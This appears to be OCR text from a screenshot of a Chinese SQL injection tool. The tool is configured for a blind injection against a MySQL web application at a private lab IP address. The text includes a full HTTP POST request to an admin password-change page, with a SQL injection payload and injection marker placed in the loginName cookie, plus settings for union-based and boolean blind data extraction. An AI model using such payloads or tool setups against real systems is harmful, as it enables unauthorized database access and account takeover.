 超级SQL注入工具 v1.0 正式版 20180421
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: 192.168.99.170 超时时间: 10 注入类型: 盲 注 线 程: 1 自动识别
目标端口: 8080 SSL 网页编码: 自动识别 数 据 库: MySQL5 重 试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
HTTP请求数据包 Token/随机值/验证码处理
POST http://192.168.99.170:8080/JVApp/admin/updatepass.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.99.170:8080/JVApp/admin/updatepassPage.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 40
Host: 192.168.99.170:8080
Connection: Keep-Alive
Pragma: no-cache
Cookie: loginName=admin<Encode>' #inject# and 'a'='a</Encode>; pass=aaa; JSESSIONID=F7D6DBD6DE5CCF31F54AA452BD0E78A8
newpass=aaaaaa&Submit=%E6%8F%90%E4%BA%A4
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
标记Token随机值位置
Union注入取数据配置
数据列数: 4
显 示 列: 2
Bool盲注取数据配置
判断方式: 关键字判断-Bool
是否反取判断值[盲注逻辑反转]
关 键 字: 修改
ch
查找关键字 1.陈 2.成 3.超